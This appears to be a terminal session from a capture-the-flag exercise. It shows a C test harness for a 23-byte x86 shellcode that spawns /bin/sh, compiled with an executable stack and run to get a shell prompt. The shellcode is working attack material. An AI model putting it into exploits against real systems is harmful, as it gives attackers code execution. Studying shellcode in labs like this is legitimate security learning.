 ltr@RECE-3:~/STMCTF$ cat shell.c
#include <stdio.h>
#include <string.h>

char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
                  "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";

int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}
ltr@RECE-3:~/STMCTF$ gcc -m32 -z execstack -o shell shell.c
ltr@RECE-3:~/STMCTF$ ./shell
Length: 23
$